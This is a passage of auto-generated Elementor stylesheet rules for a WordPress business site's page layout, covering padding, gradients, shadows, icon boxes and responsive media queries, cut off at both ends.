0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:100px 100px 100px 100px;}.elementor-10039 .elementor-element.elementor-element-63fecd75 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10039 .elementor-element.elementor-element-6dabd166{width:auto;text-align:center;}.elementor-10039 .elementor-element.elementor-element-6dabd166 .lqd-imggrp-img-container{width:100%;}.elementor-10039 .elementor-element.elementor-element-6dabd166 > .elementor-widget-container{margin:0px 0px 0px 100px;}.elementor-10039 .elementor-element.elementor-element-6dabd166:not( .elementor-widget-image ) .elementor-widget-container{-webkit-mask-image:url( https://blissgroups.com.au/wp-content/plugins/elementor/assets//mask-shapes/circle.svg );-webkit-mask-size:contain;-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat;}.elementor-10039 .elementor-element.elementor-element-6dabd166.elementor-widget-image .elementor-widget-container img{-webkit-mask-image:url( https://blissgroups.com.au/wp-content/plugins/elementor/assets//mask-shapes/circle.svg );-webkit-mask-size:contain;-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat;}.elementor-10039 .elementor-element.elementor-element-9a260b7{padding:50px 0px 50px 0px;}.elementor-10039 .elementor-element.elementor-element-679fd513 > .elementor-container{max-width:1600px;text-align:center;}.elementor-10039 .elementor-element.elementor-element-679fd513{margin-top:0px;margin-bottom:15px;}.elementor-10039 .elementor-element.elementor-element-5f7e6f9c > .elementor-element-populated{padding:0% 25% 0% 25%;}.elementor-10039 .elementor-element.elementor-element-c91ebd0 .ld-fancy-heading{text-align:center;}.elementor-10039 .elementor-element.elementor-element-c91ebd0 .ld-fh-element{font-family:"Source Sans Pro", Sans-serif;font-size:33px;font-weight:900;}.elementor-10039 .elementor-element.elementor-element-c91ebd0 .lqd-highlight-inner{background:#AFFFFC;bottom:0em;left:0em;}.elementor-10039 .elementor-element.elementor-element-c91ebd0 .lqd-highlight-inner, .elementor-10039 .elementor-element.elementor-element-c91ebd0 .lqd-highlight-inner .lqd-highlight-brush-svg{height:0.275em;}.elementor-10039 .elementor-element.elementor-element-9f0b5c8{text-align:center;}.elementor-10039 .elementor-element.elementor-element-27650909 .iconbox-icon-container{min-width:27px;font-size:27px;background-color:transparent;background-image:linear-gradient(280deg, #FF4D54 0%, #007FFF 100%);}.elementor-10039 .elementor-element.elementor-element-27650909 .iconbox-icon-container > img{width:27px;}.elementor-10039 .elementor-element.elementor-element-27650909 .iconbox-default .iconbox-icon-container{margin-bottom:25px;}.elementor-10039 .elementor-element.elementor-element-27650909 .iconbox{text-align:start;}.elementor-10039 .elementor-element.elementor-element-27650909 > .elementor-widget-container{justify-content:start;padding:45px 30px 45px 30px;background-color:#FFFFFF;border-radius:10px 10px 10px 10px;box-shadow:46px 17px 100px 10px rgba(210, 210, 234, 0.98);}.elementor-10039 .elementor-element.elementor-element-27650909 .lqd-iconbox-heading{font-size:20px;margin:0em 0em 0.75em 0em;}.elementor-10039 .elementor-element.elementor-element-27650909 .iconbox-icon-container > svg path:not([stroke=none]){fill:#000000;}.elementor-10039 .elementor-element.elementor-element-27650909 .iconbox-icon-container > svg rect:not([stroke=none]){fill:#000000;}.elementor-10039 .elementor-element.elementor-element-27650909 .iconbox-icon-container > svg ellipse:not([stroke=none]){fill:#000000;}.elementor-10039 .elementor-element.elementor-element-27650909 .iconbox-icon-container > svg circle:not([stroke=none]){fill:#000000;}.elementor-10039 .elementor-element.elementor-element-27650909 .iconbox-icon-container > svg polygon:not([stroke=none]){fill:#000000;}.elementor-10039 .elementor-element.elementor-element-27650909 .iconbox-icon-container > svg polyline:not([stroke=none]){fill:#000000;}.elementor-10039 .elementor-element.elementor-element-27650909 .iconbox-icon-ripple .iconbox-icon-container:before{border-color:#007FFF;}.elementor-10039 .elementor-element.elementor-element-27650909:hover .iconbox-icon-container > svg path:not([stroke=none]){fill:#000000;}.elementor-10039 .elementor-element.elementor-element-27650909:hover .iconbox-icon-container{background-color:transparent;background-image:linear-gradient(280deg, #007FFF 0%, #FF4D54 100%);}.elementor-10039 .elementor-element.elementor-element-27650909:hover > .elementor-widget-container{border-radius:10px 10px 10px 10px;}.elementor-10039 .elementor-element.elementor-element-27650909:hover .elementor-widget-container{box-shadow:0px 20px 75px -5px rgba(210, 210, 234, 0.6);}.elementor-10039 .elementor-element.elementor-element-7eb4fc0d > .elementor-element-populated{margin:60px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10039 .elementor-element.elementor-element-156e9aa1 .iconbox-icon-container{min-width:27px;font-size:27px;background-color:transparent;background-image:linear-gradient(280deg, #FF4D54 0%, #007FFF 100%);}.elementor-10039 .elementor-element.elementor-element-156e9aa1 .iconbox-icon-container > img{width:27px;}.elementor-10039 .elementor-element.elementor-element-156e9aa1 .iconbox-default .iconbox-icon-container{margin-bottom:25px;}.elementor-10039 .elementor-element.elementor-element-156e9aa1 .iconbox{text-align:start;}.elementor-10039 .elementor-element.elementor-element-156e9aa1 > .elementor-widget-container{justify-content:start;padding:45px 30px 45px 30px;background-color:#FFFFFF;border-radius:10px 10px 10px 10px;box-shadow:46px 17px 100px 61px rgba(210, 210, 234, 0.4);}.elementor-10039 .elementor-element.elementor-element-156e9aa1 .lqd-iconbox-heading{font-size:20px;margin:0em 0em 0.75em 0em;}.elementor-10039 .elementor-element.elementor-element-156e9aa1 .iconbox-icon-container > svg path:not([stroke=none]){fill:#000000;}.elementor-10039 .elementor-element.elementor-element-156e9aa1 .iconbox-icon-container > svg rect:not([stroke=none]){fill:#000000;}.elementor-10039 .elementor-element.elementor-element-156e9aa1 .iconbox-icon-container > svg ellipse:not([stroke=none]){fill:#000000;}.elementor-10039 .elementor-element.elementor-element-156e9aa1 .iconbox-icon-container > svg circle:not([stroke=none]){fill:#000000;}.elementor-10039 .elementor-element.elementor-element-156e9aa1 .iconbox-icon-container > svg polygon:not([stroke=none]){fill:#000000;}.elementor-10039 .elementor-element.elementor-element-156e9aa1 .iconbox-icon-container > svg polyline:not([stroke=none]){fill:#000000;}.elementor-10039 .elementor-element.elementor-element-156e9aa1 .iconbox-icon-ripple .iconbox-icon-container:before{border-color:#007FFF;}.elementor-10039 .elementor-element.elementor-element-156e9aa1:hover .iconbox-icon-container > svg path:not([stroke=none]){fill:#000000;}.elementor-10039 .elementor-element.elementor-element-156e9aa1:hover .iconbox-icon-container{background-color:transparent;background-image:linear-gradient(280deg, #007FFF 0%, #FF4D54 100%);}.elementor-10039 .elementor-element.elementor-element-156e9aa1:hover > .elementor-widget-container{border-radius:10px 10px 10px 10px;}.elementor-10039 .elementor-element.elementor-element-156e9aa1:hover .elementor-widget-container{box-shadow:0px 20px 75px -5px rgba(210, 210, 234, 0.6);}.elementor-10039 .elementor-element.elementor-element-41a88a48 .iconbox-icon-container{min-width:27px;font-size:27px;background-color:transparent;background-image:linear-gradient(280deg, #FF4D54 0%, #007FFF 100%);}.elementor-10039 .elementor-element.elementor-element-41a88a48 .iconbox-icon-container > img{width:27px;}.elementor-10039 .elementor-element.elementor-element-41a88a48 .iconbox-default .iconbox-icon-container{margin-bottom:25px;}.elementor-10039 .elementor-element.elementor-element-41a88a48 .iconbox{text-align:start;}.elementor-10039 .elementor-element.elementor-element-41a88a48 > .elementor-widget-container{justify-content:start;padding:45px 30px 45px 30px;background-color:#FFFFFF;border-radius:10px 10px 10px 10px;box-shadow:46px 17px 100px 62px rgba(210, 210, 234, 0.4);}.elementor-10039 .elementor-element.elementor-element-41a88a48 .lqd-iconbox-heading{font-size:20px;margin:0em 0em 0.75em 0em;}.elementor-10039 .elementor-element.elementor-element-41a88a48 .iconbox-icon-ripple .iconbox-icon-container:before{border-color:#007FFF;}.elementor-10039 .elementor-element.elementor-element-41a88a48:hover .iconbox-icon-container{background-color:transparent;background-image:linear-gradient(280deg, #007FFF 0%, #FF4D54 100%);}.elementor-10039 .elementor-element.elementor-element-41a88a48:hover > .elementor-widget-container{border-radius:10px 10px 10px 10px;}.elementor-10039 .elementor-element.elementor-element-41a88a48:hover .elementor-widget-container{box-shadow:0px 20px 75px -5px rgba(210, 210, 234, 0.6);}.elementor-10039 .elementor-element.elementor-element-210588c > .elementor-element-populated{margin:60px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10039 .elementor-element.elementor-element-3c96a5c2 .iconbox-icon-container{min-width:27px;font-size:27px;background-color:transparent;background-image:linear-gradient(180deg, #FF4D54 0%, #007FFF 100%);}.elementor-10039 .elementor-element.elementor-element-3c96a5c2 .iconbox-icon-container > img{width:27px;}.elementor-10039 .elementor-element.elementor-element-3c96a5c2 .iconbox-default .iconbox-icon-container{margin-bottom:25px;}.elementor-10039 .elementor-element.elementor-element-3c96a5c2 .iconbox{text-align:start;}.elementor-10039 .elementor-element.elementor-element-3c96a5c2 > .elementor-widget-container{justify-content:start;padding:45px 30px 45px 30px;background-color:#FFFFFF;border-radius:10px 10px 10px 10px;box-shadow:46px 17px 100px 35px rgba(210, 210, 234, 0.4);}.elementor-10039 .elementor-element.elementor-element-3c96a5c2 .lqd-iconbox-heading{font-size:20px;margin:0em 0em 0.75em 0em;}.elementor-10039 .elementor-element.elementor-element-3c96a5c2 .iconbox-icon-container > svg path:not([stroke=none]){fill:#000000;}.elementor-10039 .elementor-element.elementor-element-3c96a5c2 .iconbox-icon-container > svg rect:not([stroke=none]){fill:#000000;}.elementor-10039 .elementor-element.elementor-element-3c96a5c2 .iconbox-icon-container > svg ellipse:not([stroke=none]){fill:#000000;}.elementor-10039 .elementor-element.elementor-element-3c96a5c2 .iconbox-icon-container > svg circle:not([stroke=none]){fill:#000000;}.elementor-10039 .elementor-element.elementor-element-3c96a5c2 .iconbox-icon-container > svg polygon:not([stroke=none]){fill:#000000;}.elementor-10039 .elementor-element.elementor-element-3c96a5c2 .iconbox-icon-container > svg polyline:not([stroke=none]){fill:#000000;}.elementor-10039 .elementor-element.elementor-element-3c96a5c2 .iconbox-icon-ripple .iconbox-icon-container:before{border-color:#007FFF;}.elementor-10039 .elementor-element.elementor-element-3c96a5c2:hover .iconbox-icon-container > svg path:not([stroke=none]){fill:#000000;}.elementor-10039 .elementor-element.elementor-element-3c96a5c2:hover .iconbox-icon-container{background-color:transparent;background-image:linear-gradient(280deg, #007FFF 0%, #FF4D54 100%);}.elementor-10039 .elementor-element.elementor-element-3c96a5c2:hover > .elementor-widget-container{border-radius:10px 10px 10px 10px;}.elementor-10039 .elementor-element.elementor-element-3c96a5c2:hover .elementor-widget-container{box-shadow:0px 20px 75px -5px rgba(210, 210, 234, 0.6);}.elementor-10039 .elementor-element.elementor-element-3796cc72 > .elementor-container{flex-wrap:wrap;}.elementor-10039 .elementor-element.elementor-element-3796cc72{padding:40px 0px 100px 0px;}.elementor-10039 .elementor-element.elementor-element-6e22470e > .elementor-element-populated{text-align:center;margin:0px 0px 60px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 10% 0% 10%;}.elementor-10039 .elementor-element.elementor-element-ff1ee8f .ld-fh-element{font-family:"Source Sans Pro", Sans-serif;font-size:33px;font-weight:900;}.elementor-10039 .elementor-element.elementor-element-ff1ee8f .lqd-highlight-inner{background:#AFFFFC;bottom:0em;left:0em;}.elementor-10039 .elementor-element.elementor-element-ff1ee8f .lqd-highlight-inner, .elementor-10039 .elementor-element.elementor-element-ff1ee8f .lqd-highlight-inner .lqd-highlight-brush-svg{height:0.275em;}.elementor-10039 .elementor-element.elementor-element-216e7ad2 .iconbox-icon-container{min-width:159px;font-size:159px;}.elementor-10039 .elementor-element.elementor-element-216e7ad2 .iconbox-icon-container > img{width:159px;}.elementor-10039 .elementor-element.elementor-element-216e7ad2 .iconbox-default .iconbox-icon-container{margin-bottom:55px;}.elementor-10039 .elementor-element.elementor-element-216e7ad2 .iconbox{text-align:center;}.elementor-10039 .elementor-element.elementor-element-216e7ad2 > .elementor-widget-container{justify-content:center;}.elementor-10039 .elementor-element.elementor-element-216e7ad2 .lqd-iconbox-heading{font-family:"Source Sans Pro", Sans-serif;font-size:23px;font-weight:900;margin:0px 0px 20px 0px;}.elementor-10039 .elementor-element.elementor-element-121ad15b .iconbox-icon-container{min-width:159px;font-size:159px;}.elementor-10039 .elementor-element.elementor-element-121ad15b .iconbox-icon-container > img{width:159px;}.elementor-10039 .elementor-element.elementor-element-121ad15b .iconbox-default .iconbox-icon-container{margin-bottom:55px;}.elementor-10039 .elementor-element.elementor-element-121ad15b .iconbox{text-align:center;}.elementor-10039 .elementor-element.elementor-element-121ad15b > .elementor-widget-container{justify-content:center;}.elementor-10039 .elementor-element.elementor-element-121ad15b .lqd-iconbox-heading{font-family:"Source Sans Pro", Sans-serif;font-size:23px;font-weight:900;margin:0px 0px 20px 0px;}.elementor-10039 .elementor-element.elementor-element-14522ff1 .iconbox-icon-container{min-width:159px;font-size:159px;}.elementor-10039 .elementor-element.elementor-element-14522ff1 .iconbox-icon-container > img{width:159px;}.elementor-10039 .elementor-element.elementor-element-14522ff1 .iconbox-default .iconbox-icon-container{margin-bottom:55px;}.elementor-10039 .elementor-element.elementor-element-14522ff1 .iconbox{text-align:center;}.elementor-10039 .elementor-element.elementor-element-14522ff1 > .elementor-widget-container{justify-content:center;}.elementor-10039 .elementor-element.elementor-element-14522ff1 .lqd-iconbox-heading{font-family:"Source Sans Pro", Sans-serif;font-size:23px;font-weight:900;margin:0px 0px 20px 0px;}.elementor-10039 .elementor-element.elementor-element-a2fd31b:not(.elementor-motion-effects-element-type-background), .elementor-10039 .elementor-element.elementor-element-a2fd31b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00245899;}.elementor-10039 .elementor-element.elementor-element-a2fd31b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-10039 .elementor-element.elementor-element-a2fd31b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10039 .elementor-element.elementor-element-e388529:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10039 .elementor-element.elementor-element-e388529 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2A2361C7;}.elementor-10039 .elementor-element.elementor-element-e388529 > .elementor-element-populated, .elementor-10039 .elementor-element.elementor-element-e388529 > .elementor-element-populated > .elementor-background-overlay, .elementor-10039 .elementor-element.elementor-element-e388529 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-10039 .elementor-element.elementor-element-e388529 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10039 .elementor-element.elementor-element-e388529 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10039 .elementor-element.elementor-element-9344eda:not(.elementor-motion-effects-element-type-background), .elementor-10039 .elementor-element.elementor-element-9344eda > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(280deg, #FF4D54 0%, #007FFF 100%);}.elementor-10039 .elementor-element.elementor-element-9344eda:hover{background-color:transparent;background-image:linear-gradient(280deg, #007FFF 0%, #FF4D54 100%);}.elementor-10039 .elementor-element.elementor-element-9344eda, .elementor-10039 .elementor-element.elementor-element-9344eda > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-10039 .elementor-element.elementor-element-9344eda{box-shadow:0px 30px 50px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-10039 .elementor-element.elementor-element-9344eda > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-10039 .elementor-element.elementor-element-1fe440d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10039 .elementor-element.elementor-element-1fe440d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10039 .elementor-element.elementor-element-1fe440d > .elementor-element-populated{margin:085px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10039 .elementor-element.elementor-element-733581f .ld-fh-element, .elementor-10039 .elementor-element.elementor-element-733581f .ld-fh-element a{color:#FFFFFF;}.elementor-10039 .elementor-element.elementor-element-733581f .ld-fh-element{font-size:36px;font-weight:700;line-height:1em;letter-spacing:-0.01px;}.elementor-10039 .elementor-element.elementor-element-733581f .lqd-highlight-inner, .elementor-10039 .elementor-element.elementor-element-733581f .lqd-highlight-inner .lqd-highlight-brush-svg{height:0.275em;}.elementor-10039 .elementor-element.elementor-element-733581f .lqd-highlight-inner{bottom:0em;left:0em;}.elementor-10039 .elementor-element.elementor-element-733581f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10039 .elementor-element.elementor-element-cb9dbf4{color:#FFFFFF;text-transform:capitalize;}.elementor-10039 .elementor-element.elementor-element-cb9dbf4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10039 .elementor-element.elementor-element-afdb022 .btn{--icon-font-size:1em;box-shadow:0px 0px 100px 37px rgba(0,0,0,0.5);}.elementor-10039 .elementor-element.elementor-element-afdb022 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-10039 .elementor-element.elementor-element-9a001df.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10039 .elementor-element.elementor-element-9a001df.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10039 .elementor-element.elementor-element-9a001df > .elementor-element-populated{margin:-71px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10039 .elementor-element.elementor-element-7d6af29{text-align:center;}.elementor-10039 .elementor-element.elementor-element-7d6af29:not( .elementor-widget-image ) .elementor-widget-container{-webkit-mask-image:url( https://blissgroups.com.au/wp-content/plugins/elementor/assets//mask-shapes/blob.svg );-webkit-mask-size:77%;-webkit-mask-position:bottom right;-webkit-mask-repeat:no-repeat;}.elementor-10039 .elementor-element.elementor-element-7d6af29.elementor-widget-image .elementor-widget-container img{-webkit-mask-image:url( https://blissgroups.com.au/wp-content/plugins/elementor/assets//mask-shapes/blob.svg );-webkit-mask-size:77%;-webkit-mask-position:bottom right;-webkit-mask-repeat:no-repeat;}@media(max-width:1199px){.elementor-10039 .elementor-element.elementor-element-654c4aa > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10039 .elementor-element.elementor-element-594d2de3 .ld-fancy-heading{text-align:center;}.elementor-10039 .elementor-element.elementor-element-594d2de3 .ld-fh-element{padding:0px 0px 0px 0px;}.elementor-10039 .elementor-element.elementor-element-3346888b{text-align:center;}.elementor-10039 .elementor-element.elementor-element-7df633a2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-10039 .elementor-element.elementor-element-1e02914c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10039 .elementor-element.elementor-element-7d292534{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-10039 .elementor-element.elementor-element-2e54d99d .ld-fancy-heading{text-align:center;}.elementor-10039 .elementor-element.elementor-element-4e90c17b{text-align:center;}.elementor-bc-flex-widget .elementor-10039 .elementor-element.elementor-element-5f29e8a2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10039 .elementor-element.elementor-element-5f29e8a2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10039 .elementor-element.elementor-element-5f29e8a2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10039 .elementor-element.elementor-element-5f29e8a2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10039 .elementor-element.elementor-element-5f29e8a2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:427px auto;}.elementor-10039 .elementor-element.elementor-element-5f29e8a2 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10039 .elementor-element.elementor-element-7fd15176 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-10039 .elementor-element.elementor-element-264cf489.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10039 .elementor-element.elementor-element-264cf489.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10039 .elementor-element.elementor-element-264cf489.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10039 .elementor-element.elementor-element-264cf489:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10039 .elementor-element.elementor-element-264cf489 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:422px auto;}.elementor-10039 .elementor-element.elementor-element-264cf489 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10039 .elementor-element.elementor-element-4d4ad348 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10039 .elementor-element.elementor-element-2e46d530 .ld-fancy-heading{text-align:center;}.elementor-10039 .elementor-element.elementor-element-2e46d530 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-10039 .elementor-element.elementor-element-18762401{text-align:center;}.elementor-10039 .elementor-element.elementor-element-64283453 .ld-fancy-heading{text-align:center;}.elementor-10039 .elementor-element.elementor-element-64283453 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-10039 .elementor-element.elementor-element-25fd9507{text-align:center;}.elementor-10039 .elementor-element.elementor-element-63fecd75 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10039 .elementor-element.elementor-element-9a260b7{padding:0px 015px 0px 015px;}.elementor-10039 .elementor-element.elementor-element-5f7e6f9c > .elementor-element-populated{padding:0% 15% 0% 15%;}.elementor-10039 .elementor-element.elementor-element-5e881432 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-10039 .elementor-element.elementor-element-27650909 > .elementor-widget-container{padding:30px 20px 30px 20px;}.elementor-10039 .elementor-element.elementor-element-7eb4fc0d > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 5px 5px 5px;}.elementor-10039 .elementor-element.elementor-element-156e9aa1 > .elementor-widget-container{padding:30px 20px 30px 20px;}.elementor-10039 .elementor-element.elementor-element-6d7ef406 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-10039 .elementor-element.elementor-element-41a88a48 > .elementor-widget-container{padding:30px 20px 30px 20px;}.elementor-10039 .elementor-element.elementor-element-210588c > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 5px 5px 5px;}.elementor-10039 .elementor-element.elementor-element-3c96a5c2 > .elementor-widget-container{padding:30px 20px 30px 20px;}.elementor-10039 .elementor-element.elementor-element-9344eda{padding:55px 20px 55px 20px;}.elementor-10039 .elementor-element.elementor-element-733581f .ld-fancy-heading{text-align:center;}.elementor-10039 .elementor-element.elementor-element-cb9dbf4{text-align:center;}.elementor-10039 .elementor-element.elementor-element-9a001df > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10039 .elementor-element.elementor-element-7d6af29 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-10039 .elementor-element.elementor-element-7d6af29:not( .elementor-widget-image ) .elementor-widget-container{-webkit-mask-position:center center;}.elementor-10039 .elementor-element.elementor-element-7d6af29.elementor-widget-image .elementor-widget-container img{-webkit-mask-position:center center;}}@media(min-width:768px){.elementor-10039 .elementor-element.elementor-element-654c4aa{width:30%;}.elementor-10039 .elementor-element.elementor-element-4e2a2bca{width:70%;}.elementor-10039 .elementor-element.elementor-element-35334472{width:33.33%;}.elementor-10039 .elementor-element.elementor-element-12479fca{width:33.33%;}.elementor-10039 .elementor-element.elementor-element-1eb64e55{width:33.33%;}.elementor-10039 .elementor-element.elementor-element-1fe440d{width:50%;}.elementor-10039 .elementor-element.elementor-element-9a001df{width:49.899%;}}@media(max-width:1199px) and (min-width:768px){.elementor-10039 .elementor-element.elementor-element-654c4aa{width:100%;}.elementor-10039 .elementor-element.elementor-element-4e2a2bca{width:100%;}.elementor-10039 .elementor-element.elementor-element-5e18040f{width:100%;}.elementor-10039 .elementor-element.elementor-element-5f29e8a2{width:100%;}.elementor-10039 .elementor-element.elementor-element-264cf489{width:100%;}.elementor-10039 .elementor-element.elementor-element-448e813d{width:100%;}.elementor-10039 .elementor-element.elementor-element-4a008631{width:100%;}.elementor-10039 .elementor-element.elementor-element-63fecd75{width:100%;}.elementor-10039 .elementor-element.elementor-element-5e881432{width:100%;}.elementor-10039 .elementor-element.elementor-element-7eb4fc0d{width:100%;}.elementor-10039 .elementor-element.elementor-element-6d7ef406{width:100%;}.elementor-10039 .elementor-element.elementor-element-210588c{width:100%;}.elementor-10039 .elementor-element.elementor-element-35334472{width:100%;}.elementor-10039 .elementor-element.elementor-element-12479fca{width:100%;}.elementor-10039 .elementor-element.elementor-element-1eb64e55{width:100%;}.elementor-10039 .elementor-element.elementor-element-1fe440d{width:100%;}.elementor-10039 .elementor-element.elementor-element-9a001df{width:100%;}}@media(max-width:767px){.elementor-10039 .elementor-element.elementor-element-3ce12ea9 > .elementor-shape-bottom svg{height:231px;}.elementor-10039 .elementor-element.elementor-element-3ce12ea9{padding:50px 0px 66px 0px;}.elementor-10039 .elementor-element.elementor-element-2ac3dfb6 .ld-fancy-heading{text-align:center;}.elementor-10039 .elementor-element.elementor-element-2ac3dfb6 .ld-fh-element{font-size:27px;}.elementor-10039 .elementor-element.elementor-element-594d2de3 .ld-fh-element{font-size:24px;}.elementor-10039 .elementor-element.elementor-element-3ab4a67d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10039 .elementor-element.elementor-element-72d30a5a .ld-fancy-heading{text-align:center;}.elementor-10039 .elementor-element.elementor-element-72d30a5a .ld-fh-element{font-size:24px;margin:0px 0px 0px 0px;}.elementor-10039 .elementor-element.elementor-element-2e54d99d .ld-fh-element{font-size:24px;}.elementor-bc-flex-widget .elementor-10039 .elementor-element.elementor-element-5f29e8a2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10039 .elementor-element.elementor-element-5f29e8a2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10039 .elementor-element.elementor-element-5f29e8a2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10039 .elementor-element.elementor-element-5f29e8a2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10039 .elementor-element.elementor-element-5f29e8a2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:205px auto;}.elementor-10039 .elementor-element.elementor-element-7fd15176{width:auto;}.elementor-10039 .elementor-element.elementor-element-7fd15176 .lqd-imggrp-img-container{width:90%;}.elementor-10039 .elementor-element.elementor-element-7fd15176 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-10039 .elementor-element.elementor-element-264cf489.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10039 .elementor-element.elementor-element-264cf489.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10039 .elementor-element.elementor-element-264cf489.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10039 .elementor-element.elementor-element-264cf489:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10039 .elementor-element.elementor-element-264cf489 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:406px auto;}.elementor-10039 .elementor-element.elementor-element-4d4ad348{width:auto;}.elementor-10039 .elementor-element.elementor-element-4d4ad348 .lqd-imggrp-img-container{width:90%;}.elementor-10039 .elementor-element.elementor-element-4d4ad348 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10039 .elementor-element.elementor-element-2e46d530 .ld-fh-element{font-size:24px;}.elementor-10039 .elementor-element.elementor-element-64283453 .ld-fh-element{font-size:24px;}.elementor-bc-flex-widget .elementor-10039 .elementor-element.elementor-element-63fecd75.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10039 .elementor-element.elementor-element-63fecd75.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10039 .elementor-element.elementor-element-63fecd75.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10039 .elementor-element.elementor-element-63fecd75:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10039 .elementor-element.elementor-element-63fecd75 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:386px auto;}.elementor-10039 .elementor-element.elementor-element-6dabd166{width:auto;}.elementor-10039 .elementor-element.elementor-element-6dabd166 